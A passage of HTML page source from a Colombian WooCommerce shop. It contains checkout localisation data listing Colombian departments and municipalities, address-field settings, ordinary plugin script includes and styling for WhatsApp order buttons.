Iles\",\"CO52354\":\"Nari\\u00f1o - Imu\\u00e9s\",\"CO52356\":\"Nari\\u00f1o - Ipiales\",\"CO52378\":\"Nari\\u00f1o - La Cruz\",\"CO52381\":\"Nari\\u00f1o - La Florida\",\"CO52385\":\"Nari\\u00f1o - La Llanada\",\"CO52390\":\"Nari\\u00f1o - La Tola\",\"CO52399\":\"Nari\\u00f1o - La Uni\\u00f3n\",\"CO52405\":\"Nari\\u00f1o - Leiva\",\"CO52411\":\"Nari\\u00f1o - Linares\",\"CO52418\":\"Nari\\u00f1o - Los Andes\",\"CO52427\":\"Nari\\u00f1o - Mag\\u00fci\",\"CO52435\":\"Nari\\u00f1o - Mallama\",\"CO52473\":\"Nari\\u00f1o - Mosquera\",\"CO52480\":\"Nari\\u00f1o - Nari\\u00f1o\",\"CO52490\":\"Nari\\u00f1o - Olaya Herrera\",\"CO52506\":\"Nari\\u00f1o - Ospina\",\"CO52001\":\"Nari\\u00f1o - Pasto\",\"CO52540\":\"Nari\\u00f1o - Policarpa\",\"CO52560\":\"Nari\\u00f1o - Potos\\u00ed\",\"CO52565\":\"Nari\\u00f1o - Providencia\",\"CO52573\":\"Nari\\u00f1o - Puerres\",\"CO52585\":\"Nari\\u00f1o - Pupiales\",\"CO52612\":\"Nari\\u00f1o - Ricaurte\",\"CO52621\":\"Nari\\u00f1o - Roberto Pay\\u00e1n\",\"CO52678\":\"Nari\\u00f1o - Samaniego\",\"CO52835\":\"Nari\\u00f1o - San Andr\\u00e9s de Tumaco\",\"CO52685\":\"Nari\\u00f1o - San Bernardo\",\"CO52687\":\"Nari\\u00f1o - San Lorenzo\",\"CO52693\":\"Nari\\u00f1o - San Pablo\",\"CO52694\":\"Nari\\u00f1o - San Pedro de Cartago\",\"CO52683\":\"Nari\\u00f1o - Sandon\\u00e1\",\"CO52696\":\"Nari\\u00f1o - Santa B\\u00e1rbara\",\"CO52699\":\"Nari\\u00f1o - Santacruz\",\"CO52720\":\"Nari\\u00f1o - Sapuyes\",\"CO52786\":\"Nari\\u00f1o - Taminango\",\"CO52788\":\"Nari\\u00f1o - Tangua\",\"CO52838\":\"Nari\\u00f1o - T\\u00faquerres\",\"CO52885\":\"Nari\\u00f1o - Yacuanquer\",\"CO54003\":\"Norte de Santander - Abrego\",\"CO54051\":\"Norte de Santander - Arboledas\",\"CO54099\":\"Norte de Santander - Bochalema\",\"CO54109\":\"Norte de Santander - Bucarasica\",\"CO54128\":\"Norte de Santander - Cachir\\u00e1\",\"CO54172\":\"Norte de Santander - Chin\\u00e1cota\",\"CO54174\":\"Norte de Santander - Chitag\\u00e1\",\"CO54206\":\"Norte de Santander - Convenci\\u00f3n\",\"CO54223\":\"Norte de Santander - Cucutilla\",\"CO54125\":\"Norte de Santander - C\\u00e1cota\",\"CO54001\":\"Norte de Santander - C\\u00facuta\",\"CO54239\":\"Norte de Santander - Durania\",\"CO54245\":\"Norte de Santander - El Carmen\",\"CO54250\":\"Norte de Santander - El Tarra\",\"CO54261\":\"Norte de Santander - El Zulia\",\"CO54313\":\"Norte de Santander - Gramalote\",\"CO54344\":\"Norte de Santander - Hacar\\u00ed\",\"CO54347\":\"Norte de Santander - Herr\\u00e1n\",\"CO54385\":\"Norte de Santander - La Esperanza\",\"CO54398\":\"Norte de Santander - La Playa\",\"CO54377\":\"Norte de Santander - Labateca\",\"CO54405\":\"Norte de Santander - Los Patios\",\"CO54418\":\"Norte de Santander - Lourdes\",\"CO54480\":\"Norte de Santander - Mutiscua\",\"CO54498\":\"Norte de Santander - Oca\\u00f1a\",\"CO54518\":\"Norte de Santander - Pamplona\",\"CO54520\":\"Norte de Santander - Pamplonita\",\"CO54553\":\"Norte de Santander - Puerto Santander\",\"CO54599\":\"Norte de Santander - Ragonvalia\",\"CO54660\":\"Norte de Santander - Salazar\",\"CO54670\":\"Norte de Santander - San Calixto\",\"CO54673\":\"Norte de Santander - San Cayetano\",\"CO54680\":\"Norte de Santander - Santiago\",\"CO54720\":\"Norte de Santander - Sardinata\",\"CO54743\":\"Norte de Santander - Silos\",\"CO54800\":\"Norte de Santander - Teorama\",\"CO54810\":\"Norte de Santander - Tib\\u00fa\",\"CO54820\":\"Norte de Santander - Toledo\",\"CO54871\":\"Norte de Santander - Villa Caro\",\"CO54874\":\"Norte de Santander - Villa del Rosario\",\"CO86219\":\"Putumayo - Col\\u00f3n\",\"CO86573\":\"Putumayo - Legu\\u00edzamo\",\"CO86001\":\"Putumayo - Mocoa\",\"CO86320\":\"Putumayo - Orito\",\"CO86568\":\"Putumayo - Puerto As\\u00eds\",\"CO86569\":\"Putumayo - Puerto Caicedo\",\"CO86571\":\"Putumayo - Puerto Guzm\\u00e1n\",\"CO86755\":\"Putumayo - San Francisco\",\"CO86757\":\"Putumayo - San Miguel\",\"CO86760\":\"Putumayo - Santiago\",\"CO86749\":\"Putumayo - Sibundoy\",\"CO86865\":\"Putumayo - Valle del Guamuez\",\"CO86885\":\"Putumayo - Villagarz\\u00f3n\",\"CO63001\":\"Quindio - Armenia\",\"CO63111\":\"Quindio - Buenavista\",\"CO63130\":\"Quindio - Calarca\",\"CO63190\":\"Quindio - Circasia\",\"CO63212\":\"Quindio - C\\u00f3rdoba\",\"CO63272\":\"Quindio - Filandia\",\"CO63302\":\"Quindio - G\\u00e9nova\",\"CO63401\":\"Quindio - La Tebaida\",\"CO63470\":\"Quindio - Montenegro\",\"CO63548\":\"Quindio - Pijao\",\"CO63594\":\"Quindio - Quimbaya\",\"CO63690\":\"Quindio - Salento\",\"CO66045\":\"Risaralda - Ap\\u00eda\",\"CO66075\":\"Risaralda - Balboa\",\"CO66088\":\"Risaralda - Bel\\u00e9n de Umbr\\u00eda\",\"CO66170\":\"Risaralda - Dosquebradas\",\"CO66318\":\"Risaralda - Gu\\u00e1tica\",\"CO66383\":\"Risaralda - La Celia\",\"CO66400\":\"Risaralda - La Virginia\",\"CO66440\":\"Risaralda - Marsella\",\"CO66456\":\"Risaralda - Mistrat\\u00f3\",\"CO66001\":\"Risaralda - Pereira\",\"CO66572\":\"Risaralda - Pueblo Rico\",\"CO66594\":\"Risaralda - Quinch\\u00eda\",\"CO66682\":\"Risaralda - Santa Rosa de Cabal\",\"CO66687\":\"Risaralda - Santuario\",\"CO68013\":\"Santander - Aguada\",\"CO68020\":\"Santander - Albania\",\"CO68051\":\"Santander - Aratoca\",\"CO68077\":\"Santander - Barbosa\",\"CO68079\":\"Santander - Barichara\",\"CO68081\":\"Santander - Barrancabermeja\",\"CO68092\":\"Santander - Betulia\",\"CO68101\":\"Santander - Bol\\u00edvar\",\"CO68001\":\"Santander - Bucaramanga\",\"CO68121\":\"Santander - Cabrera\",\"CO68132\":\"Santander - California\",\"CO68147\":\"Santander - Capitanejo\",\"CO68152\":\"Santander - Carcas\\u00ed\",\"CO68160\":\"Santander - Cepit\\u00e1\",\"CO68162\":\"Santander - Cerrito\",\"CO68167\":\"Santander - Charal\\u00e1\",\"CO68169\":\"Santander - Charta\",\"CO68176\":\"Santander - Chima\",\"CO68179\":\"Santander - Chipat\\u00e1\",\"CO68190\":\"Santander - Cimitarra\",\"CO68207\":\"Santander - Concepci\\u00f3n\",\"CO68209\":\"Santander - Confines\",\"CO68211\":\"Santander - Contrataci\\u00f3n\",\"CO68217\":\"Santander - Coromoro\",\"CO68229\":\"Santander - Curit\\u00ed\",\"CO68235\":\"Santander - El Carmen de Chucur\\u00ed\",\"CO68245\":\"Santander - El Guacamayo\",\"CO68250\":\"Santander - El Pe\\u00f1\\u00f3n\",\"CO68255\":\"Santander - El Play\\u00f3n\",\"CO68264\":\"Santander - Encino\",\"CO68266\":\"Santander - Enciso\",\"CO68276\":\"Santander - Floridablanca\",\"CO68271\":\"Santander - Flori\\u00e1n\",\"CO68296\":\"Santander - Gal\\u00e1n\",\"CO68298\":\"Santander - Gambita\",\"CO68307\":\"Santander - Gir\\u00f3n\",\"CO68318\":\"Santander - Guaca\",\"CO68320\":\"Santander - Guadalupe\",\"CO68322\":\"Santander - Guapot\\u00e1\",\"CO68324\":\"Santander - Guavat\\u00e1\",\"CO68327\":\"Santander - G\\u00fcepsa\",\"CO68344\":\"Santander - Hato\",\"CO68368\":\"Santander - Jes\\u00fas Mar\\u00eda\",\"CO68370\":\"Santander - Jord\\u00e1n\",\"CO68377\":\"Santander - La Belleza\",\"CO68397\":\"Santander - La Paz\",\"CO68385\":\"Santander - Land\\u00e1zuri\",\"CO68406\":\"Santander - Lebr\\u00edja\",\"CO68418\":\"Santander - Los Santos\",\"CO68425\":\"Santander - Macaravita\",\"CO68444\":\"Santander - Matanza\",\"CO68464\":\"Santander - Mogotes\",\"CO68468\":\"Santander - Molagavita\",\"CO68432\":\"Santander - M\\u00e1laga\",\"CO68498\":\"Santander - Ocamonte\",\"CO68500\":\"Santander - Oiba\",\"CO68502\":\"Santander - Onzaga\",\"CO68522\":\"Santander - Palmar\",\"CO68524\":\"Santander - Palmas del Socorro\",\"CO68547\":\"Santander - Piedecuesta\",\"CO68549\":\"Santander - Pinchote\",\"CO68572\":\"Santander - Puente Nacional\",\"CO68573\":\"Santander - Puerto Parra\",\"CO68575\":\"Santander - Puerto Wilches\",\"CO68533\":\"Santander - P\\u00e1ramo\",\"CO68615\":\"Santander - Rionegro\",\"CO68655\":\"Santander - Sabana de Torres\",\"CO68669\":\"Santander - San Andr\\u00e9s\",\"CO68673\":\"Santander - San Benito\",\"CO68679\":\"Santander - San Gil\",\"CO68682\":\"Santander - San Joaqu\\u00edn\",\"CO68684\":\"Santander - San Jos\\u00e9 de Miranda\",\"CO68686\":\"Santander - San Miguel\",\"CO68689\":\"Santander - San Vicente de Chucur\\u00ed\",\"CO68705\":\"Santander - Santa B\\u00e1rbara\",\"CO68720\":\"Santander - Santa Helena del Op\\u00f3n\",\"CO68745\":\"Santander - Simacota\",\"CO68755\":\"Santander - Socorro\",\"CO68770\":\"Santander - Suaita\",\"CO68773\":\"Santander - Sucre\",\"CO68780\":\"Santander - Surat\\u00e1\",\"CO68820\":\"Santander - Tona\",\"CO68855\":\"Santander - Valle de San Jos\\u00e9\",\"CO68867\":\"Santander - Vetas\",\"CO68872\":\"Santander - Villanueva\",\"CO68861\":\"Santander - V\\u00e9lez\",\"CO68895\":\"Santander - Zapatoca\",\"CO70110\":\"Sucre - Buenavista\",\"CO70124\":\"Sucre - Caimito\",\"CO70230\":\"Sucre - Chal\\u00e1n\",\"CO70204\":\"Sucre - Coloso\",\"CO70215\":\"Sucre - Corozal\",\"CO70221\":\"Sucre - Cove\\u00f1as\",\"CO70233\":\"Sucre - El Roble\",\"CO70235\":\"Sucre - Galeras\",\"CO70265\":\"Sucre - Guaranda\",\"CO70400\":\"Sucre - La Uni\\u00f3n\",\"CO70418\":\"Sucre - Los Palmitos\",\"CO70429\":\"Sucre - Majagual\",\"CO70473\":\"Sucre - Morroa\",\"CO70508\":\"Sucre - Ovejas\",\"CO70523\":\"Sucre - Palmito\",\"CO70670\":\"Sucre - Sampu\\u00e9s\",\"CO70678\":\"Sucre - San Benito Abad\",\"CO70702\":\"Sucre - San Juan de Betulia\",\"CO70742\":\"Sucre - San Luis de Sinc\\u00e9\",\"CO70708\":\"Sucre - San Marcos\",\"CO70713\":\"Sucre - San Onofre\",\"CO70717\":\"Sucre - San Pedro\",\"CO70820\":\"Sucre - Santiago de Tol\\u00fa\",\"CO70001\":\"Sucre - Sincelejo\",\"CO70771\":\"Sucre - Sucre\",\"CO70823\":\"Sucre - Tol\\u00fa Viejo\",\"CO73024\":\"Tolima - Alpujarra\",\"CO73026\":\"Tolima - Alvarado\",\"CO73030\":\"Tolima - Ambalema\",\"CO73043\":\"Tolima - Anzo\\u00e1tegui\",\"CO73055\":\"Tolima - Armero\",\"CO73067\":\"Tolima - Ataco\",\"CO73124\":\"Tolima - Cajamarca\",\"CO73148\":\"Tolima - Carmen de Apical\\u00e1\",\"CO73152\":\"Tolima - Casabianca\",\"CO73168\":\"Tolima - Chaparral\",\"CO73200\":\"Tolima - Coello\",\"CO73217\":\"Tolima - Coyaima\",\"CO73226\":\"Tolima - Cunday\",\"CO73236\":\"Tolima - Dolores\",\"CO73268\":\"Tolima - Espinal\",\"CO73270\":\"Tolima - Falan\",\"CO73275\":\"Tolima - Flandes\",\"CO73283\":\"Tolima - Fresno\",\"CO73319\":\"Tolima - Guamo\",\"CO73347\":\"Tolima - Herveo\",\"CO73349\":\"Tolima - Honda\",\"CO73001\":\"Tolima - Ibagu\\u00e9\",\"CO73352\":\"Tolima - Icononzo\",\"CO73408\":\"Tolima - L\\u00e9rida\",\"CO73411\":\"Tolima - L\\u00edbano\",\"CO73443\":\"Tolima - Mariquita\",\"CO73449\":\"Tolima - Melgar\",\"CO73461\":\"Tolima - Murillo\",\"CO73483\":\"Tolima - Natagaima\",\"CO73504\":\"Tolima - Ortega\",\"CO73520\":\"Tolima - Palocabildo\",\"CO73547\":\"Tolima - Piedras\",\"CO73555\":\"Tolima - Planadas\",\"CO73563\":\"Tolima - Prado\",\"CO73585\":\"Tolima - Purificaci\\u00f3n\",\"CO73616\":\"Tolima - Rioblanco\",\"CO73622\":\"Tolima - Roncesvalles\",\"CO73624\":\"Tolima - Rovira\",\"CO73671\":\"Tolima - Salda\\u00f1a\",\"CO73675\":\"Tolima - San Antonio\",\"CO73678\":\"Tolima - San Luis\",\"CO73686\":\"Tolima - Santa Isabel\",\"CO73770\":\"Tolima - Su\\u00e1rez\",\"CO73854\":\"Tolima - Valle de San Juan\",\"CO73861\":\"Tolima - Venadillo\",\"CO73870\":\"Tolima - Villahermosa\",\"CO73873\":\"Tolima - Villarrica\",\"CO76020\":\"Valle del Cauca - Alcal\\u00e1\",\"CO76036\":\"Valle del Cauca - Andaluc\\u00eda\",\"CO76041\":\"Valle del Cauca - Ansermanuevo\",\"CO76054\":\"Valle del Cauca - Argelia\",\"CO76100\":\"Valle del Cauca - Bol\\u00edvar\",\"CO76109\":\"Valle del Cauca - Buenaventura\",\"CO76113\":\"Valle del Cauca - Bugalagrande\",\"CO76122\":\"Valle del Cauca - Caicedonia\",\"CO76001\":\"Valle del Cauca - Cali\",\"CO76126\":\"Valle del Cauca - Calima\",\"CO76130\":\"Valle del Cauca - Candelaria\",\"CO76147\":\"Valle del Cauca - Cartago\",\"CO76233\":\"Valle del Cauca - Dagua\",\"CO76246\":\"Valle del Cauca - El Cairo\",\"CO76248\":\"Valle del Cauca - El Cerrito\",\"CO76250\":\"Valle del Cauca - El Dovio\",\"CO76243\":\"Valle del Cauca - El \\u00c1guila\",\"CO76275\":\"Valle del Cauca - Florida\",\"CO76306\":\"Valle del Cauca - Ginebra\",\"CO76318\":\"Valle del Cauca - Guacar\\u00ed\",\"CO76111\":\"Valle del Cauca - Guadalajara de Buga\",\"CO76364\":\"Valle del Cauca - Jamund\\u00ed\",\"CO76377\":\"Valle del Cauca - La Cumbre\",\"CO76400\":\"Valle del Cauca - La Uni\\u00f3n\",\"CO76403\":\"Valle del Cauca - La Victoria\",\"CO76497\":\"Valle del Cauca - Obando\",\"CO76520\":\"Valle del Cauca - Palmira\",\"CO76563\":\"Valle del Cauca - Pradera\",\"CO76606\":\"Valle del Cauca - Restrepo\",\"CO76616\":\"Valle del Cauca - Riofr\\u00edo\",\"CO76622\":\"Valle del Cauca - Roldanillo\",\"CO76670\":\"Valle del Cauca - San Pedro\",\"CO76736\":\"Valle del Cauca - Sevilla\",\"CO76823\":\"Valle del Cauca - Toro\",\"CO76828\":\"Valle del Cauca - Trujillo\",\"CO76834\":\"Valle del Cauca - Tulu\\u00e1\",\"CO76845\":\"Valle del Cauca - Ulloa\",\"CO76863\":\"Valle del Cauca - Versalles\",\"CO76869\":\"Valle del Cauca - Vijes\",\"CO76890\":\"Valle del Cauca - Yotoco\",\"CO76892\":\"Valle del Cauca - Yumbo\",\"CO76895\":\"Valle del Cauca - Zarzal\",\"CO97161\":\"Vaup\\u00e9s - Caruru\",\"CO97001\":\"Vaup\\u00e9s - Mit\\u00fa\",\"CO97511\":\"Vaup\\u00e9s - Pacoa (ANM)\",\"CO97777\":\"Vaup\\u00e9s - Papunaua (ANM)\",\"CO97666\":\"Vaup\\u00e9s - Taraira\",\"CO97889\":\"Vaup\\u00e9s - Yavarat\\u00e9 (ANM)\",\"CO99773\":\"Vichada - Cumaribo\",\"CO99524\":\"Vichada - La Primavera\",\"CO99001\":\"Vichada - Puerto Carre\\u00f1o\",\"CO99624\":\"Vichada - Santa Rosal\\u00eda\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CO\":{\"postcode\":{\"required\":null},\"state\":{\"required\":true},\"city\":{\"hidden\":true,\"required\":false}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"new_state\":{\"type\":\"select\",\"options\":{\"\":\"\",\"CO91\":\"Amazonas\",\"CO05\":\"Antioquia\",\"CO81\":\"Arauca\",\"CO88\":\"Archipi\\u00e9lago de San Andr\\u00e9s\",\"CO08\":\"Atl\\u00e1ntico\",\"CO11\":\"Bogot\\u00e1, D.C.\",\"CO13\":\"Bol\\u00edvar\",\"CO15\":\"Boyac\\u00e1\",\"CO17\":\"Caldas\",\"CO18\":\"Caquet\\u00e1\",\"CO85\":\"Casanare\",\"CO19\":\"Cauca\",\"CO20\":\"Cesar\",\"CO27\":\"Choc\\u00f3\",\"CO25\":\"Cundinamarca\",\"CO23\":\"C\\u00f3rdoba \",\"CO94\":\"Guain\\u00eda\",\"CO95\":\"Guaviare\",\"CO41\":\"Huila\",\"CO44\":\"La Guajira\",\"CO47\":\"Magdalena\",\"CO50\":\"Meta\",\"CO52\":\"Nari\\u00f1o\",\"CO54\":\"Norte de Santander\",\"CO86\":\"Putumayo\",\"CO63\":\"Quindio\",\"CO66\":\"Risaralda\",\"CO68\":\"Santander\",\"CO70\":\"Sucre\",\"CO73\":\"Tolima\",\"CO76\":\"Valle del Cauca\",\"CO97\":\"Vaup\\u00e9s\",\"CO99\":\"Vichada\"},\"input_class\":[\"state_select\"]},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"city\":{\"required\":false,\"autocomplete\":\"address-level2\"},\"postcode\":{\"required\":null,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"addi/cedula-id\":{\"id\":\"addi/cedula-id\",\"optionalLabel\":\"N\\u00famero de documento (C\\u00e9dula) (opcional)\",\"location\":\"address\",\"type\":\"text\",\"hidden\":false,\"required\":null,\"attributes\":{\"autocomplete\":\"cedula-id\",\"pattern\":\"^(?:[89]\\\\d{8}|[12]\\\\d{9}|\\\\d{6,8})$\",\"title\":\"N\\u00famero de documento (C\\u00e9dula)\"},\"show_in_order_confirmation\":true,\"sanitize_callback\":[{},\"default_sanitize_callback\"],\"validate_callback\":[{},\"default_validate_callback\"],\"validation\":[]}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wcaio-ajax-atc-js-extra">
/* <![CDATA[ */
var viwcaio_ajax_atc_params = {"ajax_atc":"","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"36503891fe","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https://celucentro.com/shopping-cart/","cart_redirect_after_add":"no"};
var viwcaio_ajax_atc_params = {"ajax_atc":"","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"36503891fe","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https://celucentro.com/shopping-cart/","cart_redirect_after_add":"no"};
//# sourceURL=vi-wcaio-ajax-atc-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.2" id="vi-wcaio-ajax-atc-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5176717a3e28e7ebe706e27c480d4f64","fragment_name":"wc_fragments_5176717a3e28e7ebe706e27c480d4f64","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://celucentro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celucentro.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celucentro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-180x180.png" />
<meta name="msapplication-TileImage" content="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
